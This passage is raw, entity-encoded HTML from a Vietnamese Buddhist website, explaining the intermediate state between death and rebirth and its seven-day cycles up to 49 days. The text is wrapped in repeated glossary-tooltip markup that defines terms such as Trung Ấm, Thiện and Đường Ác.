th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> c&oacute; 7 ng&agrave;y <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; hi&#7879;n-h&#7919;u, hi&#7879;n sinh, c&oacute; m&#7841;ng s&#7889;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>sanh</a> t&#7917; m&#7897;t l&#7847;n, n&#7871;u th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> &#273;&oacute; h&#432;&#7899;ng v&#7873; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thi&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &ldquo;Thi&#7879;n&rdquo; l&agrave; c&aacute;c &#273;&#7913;c t&iacute;nh t&#7889;t; c&oacute; 11 t&acirc;m s&#7903;&nbsp;: t&iacute;n (tin t&#432;&#7903;ng), t&agrave;m (t&#7921; bi&#7871;t x&#7845;u h&#7893; v&#7899;i l&#7847;m l&#7895;i c&#7911;a m&igrave;nh), qu&iacute; (bi&#7871;t t&#7921; th&#7865;n khi th&#7845;y m&igrave;nh kh&ocirc;ng trong s&#7841;ch, kh&ocirc;ng t&#7889;t nh&#432; ng&#432;&#7901;i), v&ocirc; tham (g&#7863;p thu&#7853;n c&#7843;nh kh&ocirc;ng sinh l&ograve;ng tham tr&#432;&#7899;c), v&ocirc; s&acirc;n (g&#7863;p ngh&#7883;ch c&#7843;nh kh&ocirc;ng sinh l&ograve;ng o&aacute;n gi&#7853;n), v&ocirc; si (s&aacute;ng su&#7889;t, th&#7845;y bi&#7871;t &#273;&uacute;ng v&#7899;i s&#7921; th&#7853;t), c&#7847;n (si&ecirc;ng n&#259;ng tu t&#7853;p thi&#7879;n nghi&#7879;p), khinh an (th&#432; th&aacute;i, nh&#7865; nh&agrave;ng), b&#7845;t ph&oacute;ng d&#7853;t (kh&ocirc;ng bu&ocirc;ng lung theo d&#7909;c v&#7885;ng), h&agrave;nh x&#7843; (t&acirc;m ni&#7879;m b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng v&#432;&#7899;ng m&#7855;c, kh&ocirc;ng ch&#7845;p tr&#432;&#7899;c, kh&ocirc;ng so &#273;o ph&acirc;n bi&#7879;t), b&#7845;t h&#7841;i (kh&ocirc;ng c&oacute; &yacute; l&agrave;m th&#432;&#417;ng h&#7841;i ng&#432;&#7901;i kh&aacute;c).  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thi&#7879;n</a> m&#7897;t ch&uacute;t th&igrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; hi&#7879;n-h&#7919;u, hi&#7879;n sinh, c&oacute; m&#7841;ng s&#7889;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>sanh</a> n&#417;i 3 &#273;&#432;&#7901;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thi&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &ldquo;Thi&#7879;n&rdquo; l&agrave; c&aacute;c &#273;&#7913;c t&iacute;nh t&#7889;t; c&oacute; 11 t&acirc;m s&#7903;&nbsp;: t&iacute;n (tin t&#432;&#7903;ng), t&agrave;m (t&#7921; bi&#7871;t x&#7845;u h&#7893; v&#7899;i l&#7847;m l&#7895;i c&#7911;a m&igrave;nh), qu&iacute; (bi&#7871;t t&#7921; th&#7865;n khi th&#7845;y m&igrave;nh kh&ocirc;ng trong s&#7841;ch, kh&ocirc;ng t&#7889;t nh&#432; ng&#432;&#7901;i), v&ocirc; tham (g&#7863;p thu&#7853;n c&#7843;nh kh&ocirc;ng sinh l&ograve;ng tham tr&#432;&#7899;c), v&ocirc; s&acirc;n (g&#7863;p ngh&#7883;ch c&#7843;nh kh&ocirc;ng sinh l&ograve;ng o&aacute;n gi&#7853;n), v&ocirc; si (s&aacute;ng su&#7889;t, th&#7845;y bi&#7871;t &#273;&uacute;ng v&#7899;i s&#7921; th&#7853;t), c&#7847;n (si&ecirc;ng n&#259;ng tu t&#7853;p thi&#7879;n nghi&#7879;p), khinh an (th&#432; th&aacute;i, nh&#7865; nh&agrave;ng), b&#7845;t ph&oacute;ng d&#7853;t (kh&ocirc;ng bu&ocirc;ng lung theo d&#7909;c v&#7885;ng), h&agrave;nh x&#7843; (t&acirc;m ni&#7879;m b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng v&#432;&#7899;ng m&#7855;c, kh&ocirc;ng ch&#7845;p tr&#432;&#7899;c, kh&ocirc;ng so &#273;o ph&acirc;n bi&#7879;t), b&#7845;t h&#7841;i (kh&ocirc;ng c&oacute; &yacute; l&agrave;m th&#432;&#417;ng h&#7841;i ng&#432;&#7901;i kh&aacute;c).  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thi&#7879;n</a>, n&#7871;u th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> h&#432;&#7899;ng v&#7873; &aacute;c m&#7897;t ch&uacute;t th&igrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; hi&#7879;n-h&#7919;u, hi&#7879;n sinh, c&oacute; m&#7841;ng s&#7889;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>sanh</a> n&#417;i 3 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/duong-ac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#432;&#7901;ng &Aacute;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Aparagati = Voies mauvaises. &#272;&#432;&#7901;ng x&#7845;u n&#7867;o &aacute;c. &#272;&#432;&#7901;ng &Aacute;c c&oacute; 3 l&agrave;: &#272;&#7883;a Ng&#7909;c, qu&#7927; &#273;&oacute;i v&agrave; s&uacute;c sanh. &Aacute;c &#273;&#7841;o c&ograve;n g&#7885;i l&agrave; &aacute;c th&uacute;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/duong-ac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#432;&#7901;ng &aacute;c</a>. N&#7871;u ch&#432;a <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/quyet-dinh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Quy&#7871;t &#272;&#7883;nh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; nh&#7845;t &#273;&#7883;nh b&#7845;t bi&#7871;n, l&agrave; t&acirc;m m&igrave;nh kh&ocirc;ng &#273;&#7897;ng, kh&ocirc;ng th&#7889;i lui. Tu t&#7853;p tr&iacute; tu&#7879; th&igrave; &#273;&#432;&#7907;c v&ocirc; c&ocirc;ng d&#7909;ng quy&#7871;t &#273;&#7883;nh. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/quyet-dinh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>quy&#7871;t &#273;&#7883;nh</a> &#273;&#432;&#7907;c th&igrave; th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> th&ecirc;m 7 ng&agrave;y n&#7919;a (c&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7875;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; th&#7875; t&aacute;nh (b&#7843;n th&#7875;, b&#7843;n ch&#7845;t). Th&#7875; t&aacute;nh c&#7911;a m&#7897;t b&#7843;n kinh &#273;&#432;&#7907;c g&#7885;i l&agrave; Gi&aacute;o Th&#7875;, &#273;&ocirc;i khi c&ograve;n g&#7885;i m&#7897;t c&aacute;ch t&#7893;ng qu&aacute;t l&agrave; L&yacute; Th&#7875;. Theo ph&aacute;p s&#432; B&acirc;n T&ocirc;ng: &ldquo;L&igrave;a h&#7871;t th&#7843;y c&aacute;c t&#432;&#7899;ng th&igrave; g&#7885;i l&agrave; T&aacute;nh; ch&#7895; h&#7871;t th&#7843;y c&aacute;c ngh&#297;a quy v&#7873; g&#7885;i l&agrave; L&yacute;. Ngh&#297;a tr&#7885;ng y&#7871;u c&#7911;a c&aacute;c ph&aacute;p g&#7885;i l&agrave; Th&#7875;&rdquo;. Ph&ocirc; b&agrave;y minh b&#7841;ch y&#7871;u ch&#7881; c&#7911;a m&#7897;t b&#7843;n kinh, n&ecirc;u r&otilde; ch&#7895; quy h&#432;&#7899;ng c&#7911;a c&aacute;c gi&aacute;o ngh&#297;a &#273;&#432;&#7907;c d&#7841;y trong kinh &#7845;y th&igrave; g&#7885;i l&agrave; &ldquo;hi&#7875;n th&#7875;&rdquo;. N&oacute;i m&#7897;t c&aacute;ch kh&aacute;c, &ldquo;hi&#7875;n th&#7875;&rdquo; m&#7897;t b&#7843;n kinh ch&iacute;nh l&agrave; minh &#273;&#7883;nh ch&acirc;n l&yacute; n&agrave;o s&#7869; &#273;&#432;&#7907;c ph&ocirc; di&#7877;n b&#7903;i b&#7843;n kinh &#7845;y.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7875;</a> th&ecirc;m 7 l&#7847;n) th&igrave; m&#7899;i &#273;i &#273;&#7847;u thai. Cho n&ecirc;n, ng&#432;&#7901;i ta l&agrave;m <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Tu</div><div class=glossaryItemBody>&#9679; S&#7917;a&nbsp;&#273;&#7893;i. Tu c&oacute; 3 ph&#432;&#417;ng di&#7879;n: tu th&acirc;n, tu t&acirc;m v&agrave; tu b&#7893;. Tu th&acirc;n l&agrave; s&#7917;a th&acirc;n h&igrave;nh cho &#273;&#432;&#7907;c &#273;oan ch&aacute;nh &#273;&agrave;ng ho&agrave;ng. Tu t&acirc;m l&agrave; s&#7917;a &#273;&#7893;i nh&#7919;ng t&acirc;m x&#7845;u &aacute;c, th&agrave;nh t&acirc;m trong s&#7841;ch v&agrave; l&#432;&#417;ng thi&#7879;n. Tu b&#7893; l&agrave; s&#7917;a l&#7841;i nh&#7919;ng g&igrave; &#273;&atilde; h&#432; n&aacute;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/tu/&quot;>Term details</a></div>" >tu</a>&#7847;n th&#7845;t l&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a 